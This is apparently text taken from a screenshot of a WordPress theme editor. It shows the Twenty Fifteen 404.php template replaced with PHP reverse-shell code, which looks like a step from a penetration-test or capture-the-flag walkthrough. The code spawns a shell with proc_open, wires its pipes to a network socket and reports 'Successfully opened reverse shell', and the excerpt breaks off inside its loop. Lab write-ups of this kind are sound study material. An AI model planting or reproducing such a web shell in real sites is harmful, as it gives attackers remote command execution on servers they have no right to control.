 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;